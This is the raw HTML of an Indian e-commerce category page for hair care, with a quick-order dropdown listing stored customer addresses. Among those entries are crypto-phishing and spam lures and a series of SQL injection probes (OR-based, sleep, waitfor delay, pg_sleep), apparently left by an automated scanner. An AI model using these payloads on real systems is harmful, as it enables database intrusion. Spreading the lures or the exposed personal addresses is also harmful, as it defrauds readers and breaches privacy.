																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_142"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_142" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_143"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_143" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_144"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_144" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_145"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_145" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_146"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_146" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_147"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_147" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_148"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_148" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_149"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_149" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_150"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_150" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_151"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_151" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_152"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_152" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_153"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_153" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_154"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_154" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_155"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_155" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_156"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_156" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_157"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_157" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_158"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_158" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_159"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_159" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_160"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_160" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_161"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_161" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_162"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_162" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_163"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_163" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_164"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_164" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_165"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_165" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_166"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_166" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_167"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_167" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_168"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_168" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_169"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_169" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">75 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_170"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_170" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">80 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_171"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_171" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">85 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_172"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_172" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">90 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_173"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_173" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">95 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_174"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_174" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">100 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_175"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_175" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">105 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61&filters[]=3_176"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_176" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">110 </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Hair Care</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																		<li><a href="category/WOMEN/">WOMEN</a></li>  
																											<li><a href="category/Beauty--Grooming/">Beauty & Grooming</a></li>  
																		<li><a href="javascript:void(0);">Hair Care</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p></p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 0 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6">
									<div class="poroduct_item_block">
										<p>No Data Found !!!</p>
									</div>
									</div>									
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-12">
										<p>No Data Found !!!</p>
									</div>									
								</div> 
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=2_22&filters%5B%5D=3_61" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
